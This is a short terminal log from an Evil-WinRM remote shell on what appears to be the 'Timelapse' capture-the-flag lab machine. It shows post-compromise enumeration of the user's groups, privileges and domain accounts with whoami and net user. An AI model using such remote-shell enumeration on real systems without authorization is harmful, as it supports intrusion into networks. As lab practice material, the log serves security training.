 *Evil-WinRM* PS C:\Users\legacyy\Documents> whoami
timelapse\legacyy
*Evil-WinRM* PS C:\Users\legacyy\Documents> whoami /groups
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
BUILTIN\Remote Management Users Alias S-1-5-32-580 Mandatory group, Enabled by default, Enabled group
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
BUILTIN\Pre-Windows 2000 Compatible Access Alias S-1-5-32-554 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NETWORK Well-known group S-1-5-2 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group
TIMELAPSE\Development Group S-1-5-21-671920749-559770252-3318990721-3101 Mandatory group, Enabled by default, Enabled group
Authentication authority asserted identity Well-known group S-1-18-1 Mandatory group, Enabled by default, Enabled group
Mandatory Label\Medium Plus Mandatory Level Label S-1-16-8448
*Evil-WinRM* PS C:\Users\legacyy\Documents> whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
SeMachineAccountPrivilege Add workstations to domain Enabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
*Evil-WinRM* PS C:\Users\legacyy\Documents> net user
User accounts for \\
Administrator babywyrm Guest
krbtgt legacyy payl0ad
sinfulz svc_deploy thecybergeek
TRX
The command completed with one or more errors.
*Evil-WinRM* PS C:\Users\legacyy\Documents>